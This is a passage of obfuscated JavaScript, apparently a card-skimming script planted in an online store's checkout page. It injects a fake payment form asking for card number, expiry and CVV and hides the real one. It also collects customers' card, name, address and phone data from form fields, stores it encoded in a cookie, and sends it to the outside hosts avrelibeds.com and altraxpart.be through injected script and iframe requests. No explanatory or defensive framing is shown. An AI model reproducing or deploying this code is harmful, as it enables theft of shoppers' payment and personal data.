lidation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22s